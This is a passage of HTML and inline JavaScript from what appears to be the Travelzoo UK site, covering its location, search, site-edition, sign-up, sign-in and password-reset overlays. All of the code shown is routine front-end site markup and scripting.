                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd5vscx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd5vscx" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd5vscx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd5vscx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just £1 (usually £30/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>2-3 November</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd5vscx" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
